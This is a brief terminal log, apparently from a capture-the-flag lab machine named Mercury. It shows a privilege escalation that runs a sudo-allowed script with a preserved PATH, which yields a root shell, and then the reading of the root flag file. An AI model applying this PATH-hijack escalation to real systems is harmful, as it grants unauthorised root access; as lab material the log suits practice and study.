 linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh sS
2 files to edit
root@mercury:/home/linuxmaster# id
uid=0(root) gid=0(root) groups=0(root)
root@mercury:/home/linuxmaster# cd /
root@mercury:/# cd ~
root@mercury:~# ls
root_flag.txt
root@mercury:~# cat root_flag.txt
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
root@mercury:~#